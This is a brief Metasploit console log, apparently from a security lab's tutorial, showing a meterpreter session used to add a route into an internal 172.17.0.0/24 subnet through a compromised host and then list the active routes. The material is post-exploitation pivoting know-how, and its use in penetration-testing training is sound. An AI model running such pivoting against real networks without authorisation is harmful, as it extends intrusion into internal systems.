 meterpreter > run autoroute -s 172.17.0.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.17.0.0/255.255.255.0...
[+] Added route to 172.17.0.0/255.255.255.0 via 192.168.124.14
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
172.17.0.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf5 exploit(multi/handler) >
贝塔安全实验室